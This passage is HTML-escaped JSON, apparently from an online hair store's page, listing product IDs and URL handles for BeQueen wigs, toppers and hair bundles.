quot;:9850240794917,&quot;handle&quot;:&quot;bequeen-1b-613-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9850225262885,&quot;handle&quot;:&quot;bequeen-613-sexy-style-bob-lace-wig&quot;},{&quot;productId&quot;:9835245568293,&quot;handle&quot;:&quot;bequeen-natrual-black-short-fashion-lace-wig-copy&quot;},{&quot;productId&quot;:9833176858917,&quot;handle&quot;:&quot;bequeen-purple-finger-wave-lace-wig&quot;},{&quot;productId&quot;:9827643130149,&quot;handle&quot;:&quot;bequeen-charming-purple-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9817909625125,&quot;handle&quot;:&quot;bequeen-ash-blonde-side-swept-pixie-lace-wig&quot;},{&quot;productId&quot;:9813055373605,&quot;handle&quot;:&quot;bequeen-100-human-hair-body-wave-workout-wig&quot;},{&quot;productId&quot;:9811568820517,&quot;handle&quot;:&quot;bequeen-sexy-braid-lace-synthetic-hair&quot;},{&quot;productId&quot;:9810809946405,&quot;handle&quot;:&quot;bequeen-golden-wave-mullet-wig&quot;},{&quot;productId&quot;:9807534424357,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-full-lace-wig&quot;},{&quot;productId&quot;:9804411142437,&quot;handle&quot;:&quot;bequeen-silver-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9800887402789,&quot;handle&quot;:&quot;bequeen-silver-storm-elegance-topper&quot;},{&quot;productId&quot;:9784787599653,&quot;handle&quot;:&quot;bequeen-1b-machine-made-deep-wave-topper&quot;},{&quot;productId&quot;:9779125944613,&quot;handle&quot;:&quot;bequeen-sexy-red-color-pixie-cut-fashion-wave-lace-wig&quot;},{&quot;productId&quot;:9770645520677,&quot;handle&quot;:&quot;bequeen-natrual-black-wavy-glueless-lace-wig&quot;},{&quot;productId&quot;:9770050027813,&quot;handle&quot;:&quot;bequeen-silver-charm-pixie-wig&quot;},{&quot;productId&quot;:9743942123813,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig&quot;},{&quot;productId&quot;:9736812331301,&quot;handle&quot;:&quot;bequeen-pixie-cut-light-red-machine-made-wig&quot;},{&quot;productId&quot;:9720511824165,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-12&quot;},{&quot;productId&quot;:9719979835685,&quot;handle&quot;:&quot;bequeen-curly-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9719921279269,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-13x4-lace-bob-wig&quot;},{&quot;productId&quot;:9717431075109,&quot;handle&quot;:&quot;13x4-lace-10inches-straight-t4-27-bob-wig&quot;},{&quot;productId&quot;:9715313639717,&quot;handle&quot;:&quot;bequeen-90s-vibe-fashion-bangs-bob-lace-wig&quot;},{&quot;productId&quot;:9715294044453,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-papper-and-salt-color-not-a-wig&quot;},{&quot;productId&quot;:9710348566821,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig&quot;},{&quot;productId&quot;:9710218019109,&quot;handle&quot;:&quot;bequeen-machine-made-yellow-topper&quot;},{&quot;productId&quot;:9702477660453,&quot;handle&quot;:&quot;bequeen-natural-black-full-lace-stylewig&quot;},{&quot;productId&quot;:9698600845605,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig&quot;},{&quot;productId&quot;:9695741575461,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig-1&quot;},{&quot;productId&quot;:9695702778149,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:9695133499685,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-lace-wig&quot;},{&quot;productId&quot;:9695123636517,&quot;handle&quot;:&quot;bequeen-fashion-style-1b-full-lace-wig&quot;},{&quot;productId&quot;:9687572807973,&quot;handle&quot;:&quot;bequeen-sexy-wave-full-lace-wig&quot;},{&quot;productId&quot;:9686133080357,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper9-1&quot;},{&quot;productId&quot;:9686094512421,&quot;handle&quot;:&quot;bequeen-one-side-part-red-pixie-wig&quot;},{&quot;productId&quot;:9658129875237,&quot;handle&quot;:&quot;bequeen-natural-black-under-orange-pixie-wig&quot;},{&quot;productId&quot;:9650367529253,&quot;handle&quot;:&quot;bequeen-pixie-cut-wedding-wig3&quot;},{&quot;productId&quot;:9650365038885,&quot;handle&quot;:&quot;bequeen-autumn-whisper-wedding-wig&quot;},{&quot;productId&quot;:9649519984933,&quot;handle&quot;:&quot;bequeen-fashion-black-and-green-mullet-glueless-wig&quot;},{&quot;productId&quot;:9643485069605,&quot;handle&quot;:&quot;bequeen-144-4-1b-pixie-cut-fashion-wig&quot;},{&quot;productId&quot;:9635165503781,&quot;handle&quot;:&quot;bequeen-1b-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9635144859941,&quot;handle&quot;:&quot;bequeen-sexy-style-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9621167472933,&quot;handle&quot;:&quot;confidence-leadership-qualities&quot;},{&quot;productId&quot;:9607233241381,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-not-a-wig-copy&quot;},{&quot;productId&quot;:9607210533157,&quot;handle&quot;:&quot;bequeen-black-and-brown-curly-mohawk-stylenot-a-wig&quot;},{&quot;productId&quot;:9605111513381,&quot;handle&quot;:&quot;bequeen-natural-color-fashion-bangs-wig-1&quot;},{&quot;productId&quot;:9605102534949,&quot;handle&quot;:&quot;bequeen-brown-straight-bangs-wig&quot;},{&quot;productId&quot;:9584490643749,&quot;handle&quot;:&quot;bequeen-red-highlight-pixie-cut-wig&quot;},{&quot;productId&quot;:9578612687141,&quot;handle&quot;:&quot;bequeen-short-bob-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9578605248805,&quot;handle&quot;:&quot;bequeen-blonde-short-bob-wig&quot;},{&quot;productId&quot;:9569486209317,&quot;handle&quot;:&quot;bequeen-blonde-loose-wave-mullet-wig&quot;},{&quot;productId&quot;:9569484570917,&quot;handle&quot;:&quot;bequeen-dragon-mullet-glueless-wig&quot;},{&quot;productId&quot;:9558013640997,&quot;handle&quot;:&quot;bequeen-deep-wavy-bob-gluleless-lace-wig&quot;},{&quot;productId&quot;:9557987033381,&quot;handle&quot;:&quot;bequeen-ombre-brown-kinky-straight-glueless-bob-wig&quot;},{&quot;productId&quot;:8812198592805,&quot;handle&quot;:&quot;mullet-wig-16inch&quot;},{&quot;productId&quot;:8139532009765,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-deep-wave-100-human-hair-wigs-1&quot;},{&quot;productId&quot;:8138622927141,&quot;handle&quot;:&quot;bequeen-5x5-1b-brown-short-cut-wig-100-human-hair&quot;},{&quot;productId&quot;:8100608311589,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b-4-27-body-wave-best-virgin-human-hair-bundles-1&quot;},{&quot;productId&quot;:8070027575589,&quot;handle&quot;:&quot;bequeen-12a-1pc-144-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8067412787493,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-4-27-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8062475305253,&quot;handle&quot;:&quot;bequeen-pre-plucked-loose-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062452007205,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-kinky-straight-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8057341837605,&quot;handle&quot;:&quot;bequeen-1b30-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8056133517605,&quot;handle&quot;:&quot;bequeen-cute-style-brown-color-frontal-lace-100-virgin-human-hair&quot;},{&quot;productId&quot;:8046399783205,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4mix27-bob-wig&quot;},{&quot;productId&quot;:8046358823205,&quot;handle&quot;:&quot;bequeen-t-part-1b27-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8042066411813,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-99j-bob-wig&quot;},{&quot;productId&quot;:8038380405029,&quot;handle&quot;:&quot;bequeen-body-wave-v-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8034811183397,&quot;handle&quot;:&quot;bequeen-hot-comb-quick-heated-hair-stralghtener&quot;},{&quot;productId&quot;:8031764873509,&quot;handle&quot;:&quot;bequeen-4-mix27-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031762514213,&quot;handle&quot;:&quot;bequeen-4-mix27-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031756189989,&quot;handle&quot;:&quot;bequeen-1b99j-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031754453285,&quot;handle&quot;:&quot;bequeen-99j-curly-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8030514086181,&quot;handle&quot;:&quot;3pcs-body-wave-best-virgin-human-hair-bundles-bequeen-hair-1&quot;},{&quot;productId&quot;:8029394010405,&quot;handle&quot;:&quot;bequeen-natural-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8026875068709,&quot;handle&quot;:&quot;bequeen-headband-wigs-curly-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8023074504997,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-613-straight-100-human-hair-wigs&quot;},{&quot;productId&quot;:8023064445221,&quot;handle&quot;:&quot;bequeen-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8023060218149,&quot;handle&quot;:&quot;bequeen-pre-plucked-deep-wave-4-2713x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8022865412389,&quot;handle&quot;:&quot;bequeen-4-machine-made-curly-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8021710799141,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-deep-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8020411482405,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-loose-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020325564709,&quot;handle&quot;:&quot;bequeen-deep-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020284866853,&quot;handle&quot;:&quot;bequeen-curly-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020277526821,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-natural-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020276674853,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-deep-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020198326565,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-body-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8018476957989,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-deep-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018276155685,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10313655812389,&quot;handle&quot;:&quot;bequeen-613-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:10313655255333,&quot;handle&quot;:&quot;bequeen-mixed-color-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10313641099557,&quot;handle&quot;:&quot;bequeen-613-special-made-natural-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:10312135082277,&quot;handle&quot;:&quot;bequeen-mixed-bronze-side-part-frontal-lace-wig&quot;},{&quot;productId&quot;:10312133312805,&quot;handle&quot;:&quot;bequeen-blonde-mixed-brown-special-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10312133181733,&quot;handle&quot;:&quot;bequeen-sexy-braid-full-lace-ponytail-wig&quot;},{&quot;productId&quot;:10312129315109,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-mohawk-style&quot;},{&quot;productId&quot;:10312124858661,&quot;handle&quot;:&quot;bequeen-613-blonde-wave-frontal-lace-long-wig-with-a-ponytail&quot;},{&quot;productId&quot;:10312112472357,&quot;handle&quot;:&quot;bequeen-1b-short-cut-braided-lace-bob-wig&quot;},{&quot;productId&quot;:10311186317605,&quot;handle&quot;:&quot;bequeen-highlight-bronze-side-part-natrual-glueless-frontal-lace-wig&quot;},{&quot;productId&quot;:10311180124453,&quot;handle&quot;:&quot;bequeen-natural-style-black-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10311129694501,&quot;handle&quot;:&quot;bequeen-mixed-red-frontal-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10311128416549,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-pixie-full-lace-wig&quot;},{&quot;productId&quot;:10311123566885,&quot;handle&quot;:&quot;bequeen-pixie-cut-wig-special-style-1&quot;},{&quot;productId&quot;:10311123271973,&quot;handle&quot;:&quot;bequeen-1b-curly-special-style-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10311122288933,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-4&quot;},{&quot;productId&quot;:10311103709477,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-bob-topper&quot;},{&quot;productId&quot;:10308796645669,&quot;handle&quot;:&quot;bequeen-champagne-blonde-side-swept-chignon-bridal&quot;},{&quot;productId&quot;:10308795367717,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig-4&quot;},{&quot;productId&quot;:10308789829925,&quot;handle&quot;:&quot;bequeen-sunset-orange-color-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10308788027685,&quot;handle&quot;:&quot;bequeen-1bcolor-short-cut-bob-lace-wig&quot;},{&quot;productId&quot;:10308695392549,&quot;handle&quot;:&quot;bequeen-vibrant-cut-elegance-pixie-lace-natrual-balck-wig-1&quot;},{&quot;productId&quot;:10308693164325,&quot;handle&quot;:&quot;bequeen-1b-side-part-natrual-glueless-lace-wig-1&quot;},{&quot;productId&quot;:10308692934949,&quot;handle&quot;:&quot;bequeen-1b-side-part-special-made-pixie-lace-wig-1&quot;},{&quot;productId&quot;:10308692705573,&quot;handle&quot;:&quot;bequeen-1b-highlight-silver-short-cut-side-part-bob-wig&quot;},{&quot;productId&quot;:10308310565157,&quot;handle&quot;:&quot;bequeen-two-color-pixie-machine-made-wig&quot;},{&quot;productId&quot;:10308309516581,&quot;handle&quot;:&quot;bequeen-slicked-back-style-613-pixie-full-lace-wig&quot;},{&quot;productId&quot;:10308308631845,&quot;handle&quot;:&quot;bequeen-1b-lace-front-braid-up-wig-1&quot;},{&quot;productId&quot;:10308308369701,&quot;handle&quot;:&quot;bequeen-savage-1b-wave-updo-wedding-wig&quot;},{&quot;productId&quot;:10308307484965,&quot;handle&quot;:&quot;bequeen-elegant-ballet-style-1b-bun-wig&quot;},{&quot;productId&quot;:10308307058981,&quot;handle&quot;:&quot;bequeen-pearl-embellished-side-swept-wedding-chignon&quot;},{&quot;productId&quot;:10307881074981,&quot;handle&quot;:&quot;bequeen-1b-punky-afro-with-bun-lace-wig&quot;},{&quot;productId&quot;:10307879338277,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-natrual-style-short-cut-wig&quot;},{&quot;productId&quot;:10307870851365,&quot;handle&quot;:&quot;bequeen-brown-afro-curly-low-cut-special-style-wig&quot;},{&quot;productId&quot;:10307789226277,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-wave-black-lace-bob-wig&quot;},{&quot;productId&quot;:10307786080549,&quot;handle&quot;:&quot;bequeen-highlight-silver-white-sleek-side-part-ponytail-wig&quot;},{&quot;productId&quot;:10306508063013,&quot;handle&quot;:&quot;bequeen-slick-1b-bowknot-wave-style-long-wig&quot;},{&quot;productId&quot;:10306399371557,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-short-curly-wig&quot;},{&quot;productId&quot;:10306398322981,&quot;handle&quot;:&quot;bequeen-cool-blonde-mullet-glueless-wig&quot;},{&quot;productId&quot;:10306337603877,&quot;handle&quot;:&quot;bequeen-elegant-blonde-bob-wig&quot;},{&quot;productId&quot;:10306320171301,&quot;handle&quot;:&quot;bequeen-1b-side-part-natrual-glueless-lace-wig&quot;},{&quot;productId&quot;:10306312044837,&quot;handle&quot;:&quot;bequeen-fashion-orange-wave-updo-wedding-wig&quot;},{&quot;productId&quot;:10306308243749,&quot;handle&quot;:&quot;bequeen-regal-belle-side-part-updo-wedding-lace-wig&quot;},{&quot;productId&quot;:10306305327397,&quot;handle&quot;:&quot;bequeen-romantic-short-cut-wedding-wig-1&quot;},{&quot;productId&quot;:10305584595237,&quot;handle&quot;:&quot;bequeen-unique-flower-style-human-hair-braid-wig&quot;},{&quot;productId&quot;:10305578139941,&quot;handle&quot;:&quot;bequeen-1b-fluffy-glueless-bun-human-hair-wig&quot;},{&quot;productId&quot;:10305573355813,&quot;handle&quot;:&quot;bequeen-1b-a-piece-of-bang-hair-not-a-wig&quot;},{&quot;productId&quot;:10305571258661,&quot;handle&quot;:&quot;bequeen-1b-hair-bun-not-a-wig&quot;},{&quot;productId&quot;:10305567162661,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-corn-perm-style-long-ponytail&quot;},{&quot;productId&quot;:10305508573477,&quot;handle&quot;:&quot;bequeen-100-human-hair-knitted-hat-water-wave-workout-wig&quot;},{&quot;productId&quot;:10302518362405,&quot;handle&quot;:&quot;bequeen-bronze-frontal-highlight-613-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10302506926373,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-long-wig-2&quot;},{&quot;productId&quot;:10302328537381,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-long-wig&quot;},{&quot;productId&quot;:10301696999717,&quot;handle&quot;:&quot;bequeen-platinum-blonde-explosive-curl-afro-bob-wig&quot;},{&quot;productId&quot;:10301662036261,&quot;handle&quot;:&quot;bequeen-1b-mixed-red-special-made-pixie-wig&quot;},{&quot;productId&quot;:10300914762021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10300895559973,&quot;handle&quot;:&quot;bequeen-1b-different-styles-braid-lace-wig&quot;},{&quot;productId&quot;:10300888187173,&quot;handle&quot;:&quot;bequeen-dream-updo-braided-wedding-wig&quot;},{&quot;productId&quot;:10300816097573,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-brown-topper&quot;},{&quot;productId&quot;:10299606139173,&quot;handle&quot;:&quot;bequeen-silver-white-afro-fleecy-short-bob-wig&quot;},{&quot;productId&quot;:10299604664613,&quot;handle&quot;:&quot;bequeen-613-afro-fluffy-short-cut-wig&quot;},{&quot;productId&quot;:10299600929061,&quot;handle&quot;:&quot;bequeen-cathedral-veil-with-floral-embroidery-wedding-wig&quot;},{&quot;productId&quot;:10299595686181,&quot;handle&quot;:&quot;bequeen-black-wave-doll-face-shape-pixie-cut-wig&quot;},{&quot;productId&quot;:10299590869285,&quot;handle&quot;:&quot;bequeen-dark-99j-special-machine-made-pixie-wig&quot;},{&quot;productId&quot;:10299136966949,&quot;handle&quot;:&quot;bequeen-13-4-1b-finger-wave-special-style-frontal-lace-wig&quot;},{&quot;productId&quot;:10299130413349,&quot;handle&quot;:&quot;bequeen-highlight-red-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10297862717733,&quot;handle&quot;:&quot;bequeen-natural-black-purple-pixie-side-part-long-wig&quot;},{&quot;productId&quot;:10297261981989,&quot;handle&quot;:&quot;bequeen-fashion-golden-wave-machine-made-topper&quot;},{&quot;productId&quot;:10297261293861,&quot;handle&quot;:&quot;bequeen-1b-machine-made-side-part-long-topper&quot;},{&quot;productId&quot;:10297152831781,&quot;handle&quot;:&quot;bequeen-99j-highlight-orange-side-part-bob-frontal-lace-wig&quot;},{&quot;productId&quot;:10297151160613,&quot;handle&quot;:&quot;bequeen-1b-shaggy-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10296074502437,&quot;handle&quot;:&quot;bequeen-1b-curly-bun-human-hair-wig&quot;},{&quot;productId&quot;:10296071684389,&quot;handle&quot;:&quot;bequeen-613-frontal-bob-with-tie-up-hair-wig&quot;},{&quot;productId&quot;:10296068440357,&quot;handle&quot;:&quot;bequeen-99j-big-wave-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10296061264165,&quot;handle&quot;:&quot;bequeen-red-highlight-white-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10291747193125,&quot;handle&quot;:&quot;bequeen-bronze-side-part-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10291700367653,&quot;handle&quot;:&quot;bequeen-chic-1b-coiled-afro-lace-braid-wig&quot;},{&quot;productId&quot;:10291685458213,&quot;handle&quot;:&quot;bequeen-short-1b-mullet-glueless-wig-with-bangs&quot;},{&quot;productId&quot;:10291674612005,&quot;handle&quot;:&quot;bequeen-effortless-side-part-long-style-pixie-wig&quot;},{&quot;productId&quot;:10291047268645,&quot;handle&quot;:&quot;bequeen-white-machine-made-side-part-topper&quot;},{&quot;productId&quot;:10289289789733,&quot;handle&quot;:&quot;bequeen-99j-mixed-orange-wave-lace-long-wig&quot;},{&quot;productId&quot;:10289288937765,&quot;handle&quot;:&quot;bequeen-1b-cute-one-wave-bob-wig&quot;},{&quot;productId&quot;:10288056893733,&quot;handle&quot;:&quot;bequeen-chic-blonde-short-cut-special-wave-pixie-wig&quot;},{&quot;productId&quot;:10285487423781,&quot;handle&quot;:&quot;bequeen-ice-cream-style-side-part-short-cut-wig&quot;},{&quot;productId&quot;:10285480444197,&quot;handle&quot;:&quot;bequeen-1b-fluffy-wave-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10285479067941,&quot;handle&quot;:&quot;bequeen-cute-full-lace-100-human-hair-braid-1&quot;},{&quot;productId&quot;:10285476839717,&quot;handle&quot;:&quot;bequeen-warm-chocolate-brown-frontal-lace-bob&quot;},{&quot;productId&quot;:10285474447653,&quot;handle&quot;:&quot;bequeen-99j-side-part-style-pixie-wig&quot;},{&quot;productId&quot;:10283512594725,&quot;handle&quot;:&quot;bequeen-highlight-613-sleek-side-part-ponytail-wig&quot;},{&quot;productId&quot;:10283509448997,&quot;handle&quot;:&quot;bequeen-1b-twist-sexy-braid-wig-1&quot;},{&quot;productId&quot;:10283507286309,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-wig-1&quot;},{&quot;productId&quot;:10283337810213,&quot;handle&quot;:&quot;bequeen-sophisticated-braided-crown-updo-lace-wig-1&quot;},{&quot;productId&quot;:10283336859941,&quot;handle&quot;:&quot;bequeen-neat-orange-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:10282593222949,&quot;handle&quot;:&quot;bequeen-orange-highlight-613-bangs-with-two-buns-bob-lace-wig&quot;},{&quot;productId&quot;:10282571399461,&quot;handle&quot;:&quot;bequeen-highlight-brown-sleek-ponytail-wig&quot;},{&quot;productId&quot;:10282497638693,&quot;handle&quot;:&quot;bequeen-highlight-grey-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10282492494117,&quot;handle&quot;:&quot;bequeen-613-blonde-color-sexy-side-part-bob-wig&quot;},{&quot;productId&quot;:10282488693029,&quot;handle&quot;:&quot;bequeen-1b-classic-natrual-style-bob-wig&quot;},{&quot;productId&quot;:10280702083365,&quot;handle&quot;:&quot;bequeen-1b-wave-special-style-pixie-wig&quot;},{&quot;productId&quot;:10274609430821,&quot;handle&quot;:&quot;bequeen-1b-natural-style-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10274607563045,&quot;handle&quot;:&quot;bequeen-dark-salt-and-pepper-wave-long-wig&quot;},{&quot;productId&quot;:10274594685221,&quot;handle&quot;:&quot;bequeen-1b-highlight-silver-mullet-glueless-wig&quot;},{&quot;productId&quot;:10274570076453,&quot;handle&quot;:&quot;bequeen-fashion-brown-natrual-styled-lace-pixie-wig&quot;},{&quot;productId&quot;:10274554478885,&quot;handle&quot;:&quot;bequeen-613-vintage-frontal-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10274554052901,&quot;handle&quot;:&quot;bequeen-silver-white-highlight-black-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10271791874341,&quot;handle&quot;:&quot;bequeen-frontal-brown-cute-styled-pixie-wig&quot;},{&quot;productId&quot;:10271789908261,&quot;handle&quot;:&quot;bequeen-customized-99j-wave-bob-wig&quot;},{&quot;productId&quot;:10271617188133,&quot;handle&quot;:&quot;bequeen-1b-twist-curly-sexy-braid-ponytail-wig&quot;},{&quot;productId&quot;:10271615058213,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-4&quot;},{&quot;productId&quot;:10271571214629,&quot;handle&quot;:&quot;bequeen-100-human-hair-mixed-color-braided-bob-wig&quot;},{&quot;productId&quot;:10271559123237,&quot;handle&quot;:&quot;bequeen-vintage-auburn-side-part-wave-bob-wig&quot;},{&quot;productId&quot;:10271558009125,&quot;handle&quot;:&quot;bequeen-orange-side-part-mullet-glueless-wig&quot;},{&quot;productId&quot;:10268032336165,&quot;handle&quot;:&quot;bequeen-613-brown-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10267761705253,&quot;handle&quot;:&quot;bequeen-retro-special-made-pixie-short-cut-wig&quot;},{&quot;productId&quot;:10267478229285,&quot;handle&quot;:&quot;bequeen-frontal-brown-1b-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10266160759077,&quot;handle&quot;:&quot;bequeen-red-mixed-white-wave-lace-bob-wig&quot;},{&quot;productId&quot;:10266159317285,&quot;handle&quot;:&quot;bequeen-613-wavy-glueless-lace-wig&quot;},{&quot;productId&quot;:10259039519013,&quot;handle&quot;:&quot;bequeen-sexy-side-part-pixie-lace-wig-1&quot;},{&quot;productId&quot;:10259036045605,&quot;handle&quot;:&quot;bequeen-highlight-blonde-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10259032801573,&quot;handle&quot;:&quot;bequeen-1b-mixed-brown-special-made-pixie-wig&quot;},{&quot;productId&quot;:10258736120101,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-17&quot;},{&quot;productId&quot;:10255765831973,&quot;handle&quot;:&quot;bequeen-1b-side-part-long-pixie-wig&quot;},{&quot;productId&quot;:10255761768741,&quot;handle&quot;:&quot;bequeen-pink-maachine-made-pixie-wig&quot;},{&quot;productId&quot;:10255746335013,&quot;handle&quot;:&quot;bequeen-613-curly-updo-bun-wedding-wig&quot;},{&quot;productId&quot;:10252957516069,&quot;handle&quot;:&quot;bequeen-golden-brown-layered-short-cut-wig&quot;},{&quot;productId&quot;:10252948078885,&quot;handle&quot;:&quot;bequeen-lightest-ash-blonde-pixie-wig&quot;},{&quot;productId&quot;:10252481495333,&quot;handle&quot;:&quot;bequeen-sleek-low-bun-wedding-wig-1&quot;},{&quot;productId&quot;:10252462162213,&quot;handle&quot;:&quot;bequeen-chic-black-braid-lace-wig&quot;},{&quot;productId&quot;:10250114007333,&quot;handle&quot;:&quot;bequeen-chic-99j-natrual-wave-wedding-wig&quot;},{&quot;productId&quot;:10250112336165,&quot;handle&quot;:&quot;bequeen-100-human-hair-braided-wig&quot;},{&quot;productId&quot;:10250104471845,&quot;handle&quot;:&quot;bequeen-rich-maroon-curly-wig-1&quot;},{&quot;productId&quot;:10249745793317,&quot;handle&quot;:&quot;bequeen-platinum-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:10247985856805,&quot;handle&quot;:&quot;bequeen-caramel-brown-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10247974977829,&quot;handle&quot;:&quot;bequeen-golden-short-cut-style-wig&quot;},{&quot;productId&quot;:10247958135077,&quot;handle&quot;:&quot;bequeen-mixed-color-braid-wave-long-wig&quot;},{&quot;productId&quot;:10247947321637,&quot;handle&quot;:&quot;bequeen-long-sexy-braid-613-lace-wig&quot;},{&quot;productId&quot;:10247935164709,&quot;handle&quot;:&quot;bequeen-1b-curly-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10247832240421,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper-copy-1&quot;},{&quot;productId&quot;:10240657162533,&quot;handle&quot;:&quot;bequeen-machine-made-1b-mixed-99j-short-cut-topper&quot;},{&quot;productId&quot;:10240560890149,&quot;handle&quot;:&quot;bequeen-1b-straight-special-made-topper&quot;},{&quot;productId&quot;:10240524910885,&quot;handle&quot;:&quot;bequeen-golden-highlight-red-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10240524222757,&quot;handle&quot;:&quot;bequeen-1b-twist-curly-sexy-braid-wig&quot;},{&quot;productId&quot;:10240524026149,&quot;handle&quot;:&quot;bequeen-1b-twist-sexy-braid-wig&quot;},{&quot;productId&quot;:10240417661221,&quot;handle&quot;:&quot;bequeen-100-human-hair-braided-wig-with-two-buns&quot;},{&quot;productId&quot;:10240338723109,&quot;handle&quot;:&quot;bequeen-1b-lace-front-braid-up-wig-2&quot;},{&quot;productId&quot;:10239441928485,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10239438324005,&quot;handle&quot;:&quot;bequeen-1b-lace-front-braid-up-wig&quot;},{&quot;productId&quot;:10239431246117,&quot;handle&quot;:&quot;bequeen-pin-curl-wig-in-high-contrast-balayage&quot;},{&quot;productId&quot;:10239424823589,&quot;handle&quot;:&quot;bequeen-613-natural-side-part-